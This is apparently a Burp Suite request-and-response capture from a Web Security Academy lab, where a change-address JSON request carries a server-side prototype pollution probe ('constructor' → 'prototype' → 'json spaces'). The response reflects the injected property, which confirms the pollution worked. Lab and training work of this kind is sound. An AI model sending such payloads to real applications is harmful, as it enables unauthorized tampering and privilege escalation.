 Request
Pretty Raw Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0a9800a1034943f68003b9cb00b500e2.web-security-academy.net
3 Cookie: session=TXGVTWU7oKIFBP0OrnunBfsmYSug1Xca
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:143.0) Gecko/20100101 Firefox/143.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/json;charset=UTF-8
9 Content-Length: 241
10 Origin: https://0a9800a1034943f68003b9cb00b500e2.web-security-academy.net
11 Referer: https://0a9800a1034943f68003b9cb00b500e2.web-security-academy.net/my-account?id=wiener
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"TXGVTWU7oKIFBP0OrnunBfsmYSug1Xca",
"constructor":{
19 "prototype":{
20 "json spaces":10
21 }
22 }
}
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"14f-29q9fCGeCtkRxLWffyqshWpiZ64"
6 Date: Sun, 05 Oct 2025 19:02:55 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 335
10
11 {
12 "username": "wiener",
13 "firstname": "Peter",
14 "lastname": "Wiener",
15 "address_line_1": "Wiener HQ",
16 "address_line_2": "One Wiener Way",
17 "city": "Wienerville",
18 "postcode": "BU1 1RP",
19 "country": "UK",
20 "isAdmin": false,
21 "json spaces": 10
22 }
Inspector
Selection 10 (0xa)
Selected text
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 18
Response headers 8
Inspector
Notes
Explanations
Custom actions